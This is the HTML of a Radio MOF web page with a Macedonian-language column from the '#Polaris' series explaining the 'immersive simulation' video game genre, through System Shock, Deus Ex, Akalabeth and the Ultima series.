<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">#Поларис: Дали сте слушнале за имерзивни симулации?</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-302380" class="post-302380 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-video-igri tag-imerzivna-simulacija tag-marjan-boltevski tag-polaris" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		#Поларис: Дали сте слушнале за имерзивни симулации?		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/06/naslovna-slika-4.jpg" title="#Поларис: Дали сте слушнале за имерзивни симулации?" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/06/naslovna-slika-4-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="#Поларис: Дали сте слушнале за имерзивни симулации?" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/naslovna-slika-4-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2023/06/naslovna-slika-4-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/polaris-dali-ste-slushnale-za-imerzivni-simulacii/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/ivana/" title="Posts by Ивана Смилевска" rel="author">Ивана Смилевска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-06-03T10:07:26+02:00" itemprop="datePublished">03/06/2023 - 10:07</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>На 30 мај се случи нешто неочекувано во медиумот на видео игрите. Имено,<em> Nightdive Studios</em>, компанија задолжена за ремастеризирање на покласични компјутерски видео игри конечно го издаде во продажба римејкот на <em>System Shock</em>, игра од 1994 година која има неверојатно влијание во поглед на својата дизајнерска филозофија и филозофија на слобода на избор кај играчот.</p>
<p>Можеби се дава премногу силно значење на зборот силно, но во овој случај тоа е оправдано – <em>Nightdive Studios</em> работеше на римејкот од 2016 година, со две рестартирања на проектот откако ја доби потребната поддршка на <em>Kickstarter.com</em>. <em>System Shock</em> со своето продолжение <em>System Shock 2</em> важат за култни наслови – не се игри со добра заработувачка на пазарот, но имаат верна публика и на секој сајт за игри имаат одлична оценка заради нивното влијание. Заради тоа, интрото на првата игра има одлична музичка тема која послужи како музичка подлога за најавната шпица на последната сезона на мојот радио блок #Поларис. Еве <a href="https://www.youtube.com/watch?v=9tKIJUxSyaU" target="_blank" rel="noopener">линк од интрото</a> со комплетниот пакет.</p>
<p>Додуша, ова не е простор да пишувам за римејкот, иако за тоа ќе има време кога ќе се спушти прашината на популарноста, но<em> System Shock</em>, заедно со уште неколку игри од деведесеттите години од минатиот век ја имаат добиено етикетата „имерзивна симулација“. Што е имерзивна симулација?</p>
<p><img loading="lazy" class="alignnone size-full wp-image-302382" src="https://www.radiomof.mk/wp-content/uploads/2023/06/slika-2-4.jpg" alt="" width="1280" height="720" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/slika-2-4.jpg 1280w, https://www.radiomof.mk/wp-content/uploads/2023/06/slika-2-4-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/slika-2-4-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/slika-2-4-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/slika-2-4-180x100.jpg 180w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>Имерзивна симулација (за понатаму нека биде Им-Сим) звучи како да е поим изваден од речникот на Вилијам Гибсон и е само еден од низата на звучни поими кои се спој на уличарско-технолошки зборник, но овој поим за прв пат го користи Ворен Спектор, главниот творец на <em>Deus Ex</em> за да даде егзотична привлечност за нешто ново и атрактивно во времето кога тој и неговиот тим од<em> Ion Storm</em> ја рекламирале <em>Deus Ex</em>.</p>
<p>Денес тој поим може да важи за речиси сите видео игри, бидејќи видео игрите се, еве, нека биде што е можно поопшто, еден вид на виртуелни симулации кои ги гледаме преку нашиот ТВ или компјутерски екран, и играјќи го главниот лик, ние сме всушност внесени во светот на тој лик, односно таа личност. Но, ова не е доволно добро објаснување. Да тргнеме по дефиницијата на <em>Wikipedia</em>, Им-Сим е посебен жанр на видео игри каде се истакнува изборот на играчот, каде ние можеме да совладаме многу пречки во самата видео игра со голем избор на акции, па за подобро појаснување, потребна ни е мала историска лекција.</p>
<p>Пред неколку месеци <a href="https://www.radiomof.mk/polaris-za-zandanite-i-zmejovite/" target="_blank" rel="noopener">пишував</a> за историјата на Зандани и змејови (<em>Dungeons and Dragons</em>), најпопуларната друштвена игра на сите времиња.</p>
<p>Зошто Зандани и змејови и ден денес ужива неверојатна популарност и слава? Затоа што самите играчи ја имаат моќта да ја одредат својата акција, вреднувајќи огромна слобода во своите постапки наспроти линеарност. Некаде на крајот на седумдесеттите и почетокот на осумдесеттите години, кога персоналните компјутери полека стануваат дел од домаќинствата, постепено се отвара нов пазар – пазарот на компјутерските игри. Па, ако сте дел од генерацијата која играла игри од типот на<em> Pong</em> или <em>Frogger</em>, тогаш добро знаете за крутоста на пионерските видео игри. Тогаш добар дел од игрите имале свое ниво на едноставност, каде „две цртки бркаат трета цртка“. Едноставно, но заразно, за тепање време.</p>
<p>Но, во тој период на застапеност на едноставни игри, се појавува желба и амбиција на еден млад Британец, по име Ричард Гариот, или по прекар Лорд Бритиш, кој сакал да направи видео игра од типот на Зандани и змејови. Во тој период тоа звучело како нешто преамбициозно, но Гариот немал намера да ги внесе сите можни системи и правила на играње во финалната верзија. Играта се викала <em>Akalabeth</em> и била кампања каде херојот кој го играме е само неколку цртки споени да заличат на човек, и со тој аватар влегуваме во разни зандани, се тепаме со цртки на други војници, бандити, гоблини, ѓаволи, и стекнуваме нови нивоа на способности, значи се челичиме по наш избор за она кое сме најспособни.</p>
<p>Бидејќи немало издавачка компанија која би се погрижила за дистрибуција и продажба, шефот на <em>Computerlands</em> (продавницата за компјутери во која работел Гариот) му предложил <em>Akalabeth</em> да се продава во неговата продавница со влог на Гариот во износ од 200 долари. Играта стекнала добар интерес, но не и продажба поради масовното пиратизирање на истата. Но, една пиратска верзија слетала во рацете на <em>California Pacific Computer Company</em>, нудејќи му работа на Гариот.<em> Akalabeth</em> се продавала под капата на оваа компанија, а Гариот заработувал по 5 долари за секоја продадена копија. Со преку 30 000 продадени копии, <em>Akalabeth</em> влегува во историјата како првата<em> role play</em> компјутерска игра, односно игра на улоги.</p>
<p>Во осумдесеттите години Ричард Гариот сво својот брат ја основале <em>Origin Systems</em>, независно студио кое служело како за развој, така и за дистрибуција на нивните игри, па под кујната на <em>Origin</em> излегуваат најмалку девет компјутерски <em>role play</em> игри со заедничкиот наслов <em>Ultima</em>.</p>
<p>Низ годините, секое продолжение претставувало еволуција на формулата на <em>Akalabeth</em>, со додавање на нови способности на играчот, со збогатување на секое ниво, со додавање на уникатни звучни ефекти и додавање на повеќе елементи од физичкиот свет во фиктивниот свет на Британија како главно место во <em>Ultima</em>. Кулминацијата е достигната со <em>Ultima 7</em>, наслов кој е инспирција за многу големи и мали студија во поглед на тоа што можеме да го замислиме како имерзивна симулација.</p>
<p><img loading="lazy" class="size-full wp-image-302383 aligncenter" src="https://www.radiomof.mk/wp-content/uploads/2023/06/slika-3-1.png" alt="" width="500" height="750" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/slika-3-1.png 500w, https://www.radiomof.mk/wp-content/uploads/2023/06/slika-3-1-200x300.png 200w, https://www.radiomof.mk/wp-content/uploads/2023/06/slika-3-1-100x150.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>За една видео игра да може да смета како имерзивна симулација, неопходно е да профунционираат две работи:</p>
<p>1) Во играта мораме да располагаме со слобода на избор, самите да изнајдеме решение за секој противник и проблем. На пример, секоја мисија во било која видео игра ни дава задача дека мораме да одиме од точка 1 до точка 2. На патот помеѓу овие точки имаме противници со исти или различни способности, и истите противници можеме да ги совладаме само на еден начин дизајниран од развојниот тим. Ова решение ќе го наречам опција А. Значи, имаме само едно решение, нели? Но, во имерзивна симулација работите стојат поинаку. Ликот со кој играме има мисија да стигне на зададената цел, на патот му стојат разни пречки – вооружени чувари, безбедносни камери, нагазни мини, кучиња-чувари. Во голем број од видео игрите, ние би можеле да го решиме нашиот проблем со пукање бидејќи тимот ни остава разни оружја, и тоа е опција А. Но, што ако ние, кои го контролираме ликот, не сакаме вооружена пресметка, туку некако скришум да стигнеме до нашата цел, точка 2? Во тој случај, ја имаме таа опција, па ја нарекувам опција Б. Но, овде не застанувам само на опција А и Б, кои се двете главни опции, туку и продолжувам со фактот дека има бесконечен број на варијации на овие две опции. Во таква ситуација, можеме скришно да ги избегнеме првите чувари, да ги деактивираме мините и да ги испровоцираме кучињата кон нагазните мини, доколку имаме пригушен пиштол и брзи рефлекси, можеме да ги убиеме првите чувари и да ги фатиме на изненадување другите чувари со смртоносни, пригушени погодоци. Ако имаме подобра атлетска подготвеност, можеме да се качиме на повисоки објекти, глатко одбегнувајќи го обезбедувањето на приземјето и лесно решавајќи го обезбедувањето на горниот кат кое е во помал број. Слободата на избор не се однесува само на она што развојниот тим ќе ни го понуди, туку и ние да направиме свој избор, надвор од понудените А и Б опции, што не води на другата страна на паричката, а тоа е</p>
<p>2) Како играта реагира на твоите одлуки. Сега ја гледате поврзаноста на Им-Сим игрите со Зандани и змејови. Да, ние сме главниот лик и ние ги правиме одлуките кои се конвенционални или се несекојдневни бидејќи размислуваме „надвор од кутијата“. Но, иако во Им-Сим игрите немаме пред себе господар на занданата кој ни кажува како секој неигрив лик реагира на тебе и твоите дејствија, самите реакции се имплементирани од тимот кој ја правел играта. Па така, можеби сте решиле да избегнете конфликт и сакате да се прикрадете, но вашето чекорење прави звуци доволно силни за еден чувар да ве слушне и да се упати кон изворот на звукот. Доколку се решите на вооружен судар, чуварите ќе работат да ве опколат поради нивната бројност, додека еден друг чувар вклучува аларм за да ги извести останатите чувари во близина. Доколку сте нокаутирале чувар, но не сте го скриле телото, а телото биде пронајдено од друг чувар додека се криете, истиот ќе ги алармира другите чувари за да ве бараат, па затоа морате да ја менувате стратегијата на дејствување (можете да си дозволите вооружена престрелка ако сте доволно обучени за тоа, или сакате да продолжите со криење). Можеби навистина сте дух кој оди и на ниеден чувар не му фали влакно на главата и никој не знае дека сте биле во областа бидејќи ја најдовте најбезбедната рута на движење (или користите камуфлажа која ве прави невидливи). Системот на играта реагира (или не реагира) во зависност на она што го правиме (или не го правиме).</p>
<p><em>Ultima 7</em> послужила како главна инспирација во создавањето на <em>Ultima: Underworld</em>, експанзија која се разликува од своите претходници по една работа – за разлика од птичјата перспектива на камерата, светот на<em> Underworld</em> го следиме од личната перспектива на протагонистот, и е прототип (од перспектива на камерата па сѐ до начинот на играње) на игрите кои направиле една своевидна револуција во деведесеттите години, баш како <em>System Shock</em> и<em> Deus Ex,</em> но кои не станале доволно познати за да може секој упатен во светот на видео игрите да ги знае. Но нивната ДНК е присутна во многу наслови, не во целост, но со претпазливо избрани елементи на своите претходници.</p>
<p><strong>Марјан Болтевски</strong></p>
<p><em>Марјан Болтевски е долгогодишен водител на „Поларис“, емисија за научна фантастика, фантазија и хорор која оди во етерот на Радио МОФ. Оваа емисија стана негова традиција од 2014 година, со нови содржини и за наредниот период, како и проширување на активностите во областа на пишаниот збор со рецензии, осврти и ретроспективи. А, покрај вообичаените „осомничени“, тој ќе се труди да развие и навика на правење утрински склекови. </em></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81%3A+%D0%94%D0%B0%D0%BB%D0%B8+%D1%81%D1%82%D0%B5+%D1%81%D0%BB%D1%83%D1%88%D0%BD%D0%B0%D0%BB%D0%B5+%D0%B7%D0%B0+%D0%B8%D0%BC%D0%B5%D1%80%D0%B7%D0%B8%D0%B2%D0%BD%D0%B8+%D1%81%D0%B8%D0%BC%D1%83%D0%BB%D0%B0%D1%86%D0%B8%D0%B8%3F: https://www.radiomof.mk/?p=302380 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=302380" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=302380" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=302380&title=#Поларис: Дали сте слушнале за имерзивни симулации?" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fpolaris-dali-ste-slushnale-za-imerzivni-simulacii%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fpolaris-dali-ste-slushnale-za-imerzivni-simulacii%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fpolaris-dali-ste-slushnale-za-imerzivni-simulacii%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fpolaris-dali-ste-slushnale-za-imerzivni-simulacii%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F06%2Fnaslovna-slika-4.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fpolaris-dali-ste-slushnale-za-imerzivni-simulacii%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fpolaris-dali-ste-slushnale-za-imerzivni-simulacii%2F&amp;name=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81%3A+%D0%94%D0%B0%D0%BB%D0%B8+%D1%81%D1%82%D0%B5+%D1%81%D0%BB%D1%83%D1%88%D0%BD%D0%B0%D0%BB%D0%B5+%D0%B7%D0%B0+%D0%B8%D0%BC%D0%B5%D1%80%D0%B7%D0%B8%D0%B2%D0%BD%D0%B8+%D1%81%D0%B8%D0%BC%D1%83%D0%BB%D0%B0%D1%86%D0%B8%D0%B8%3F" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81%3A%20%D0%94%D0%B0%D0%BB%D0%B8%20%D1%81%D1%82%D0%B5%20%D1%81%D0%BB%D1%83%D1%88%D0%BD%D0%B0%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D0%B8%D0%BC%D0%B5%D1%80%D0%B7%D0%B8%D0%B2%D0%BD%D0%B8%20%D1%81%D0%B8%D0%BC%D1%83%D0%BB%D0%B0%D1%86%D0%B8%D0%B8%3F&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fpolaris-dali-ste-slushnale-za-imerzivni-simulacii%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/polaris-dali-ste-slushnale-za-imerzivni-simulacii/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/neuromancer-fenomenot-koj-pottikna-nov-bran-na-nauchna-fantastika/' title='#Поларис: „Neuromancer“, феноменот кој поттикна нов бран на научна фантастика'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/04/277824615_1485457001850839_1107703970791576963_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#Поларис: „Neuromancer“, феноменот кој поттикна нов бран на научна фантастика</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/killer-klowns-from-outer-space-vo-vselenata-nikoj-ne-mozhe-da-jade-sladoled/' title='#Поларис: Killer Klowns from Outer Space &#8211; во вселената никој не може да јаде сладолед'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/08/killer-klowns-from-outer-space-naslovna-slika-168x137.webp" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#Поларис: Killer Klowns from Outer Space &#8211; во вселената никој не може да јаде сладолед</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/polaris-svetla-kamera-v-i/' title='#Поларис: Светла, камера, В. И.'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/01/naslovna-slika-2-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#Поларис: Светла, камера, В. И.</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/polaris-robotite-pred-isak-asimov/' title='#Поларис: Роботите пред Исак Асимов'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/03/naslovna-slika-3-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#Поларис: Роботите пред Исак Асимов</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-768x511.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Замаглените лица на сиромаштијата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" rel="bookmark"><img width="123" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg 123w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-245x300.jpeg 245w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1673x2048.jpeg 1673w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-768x940.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1254x1536.jpeg 1254w" sizes="(max-width: 123px) 100vw, 123px" /><span class="pop-overlay"><span class="pop-title">[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

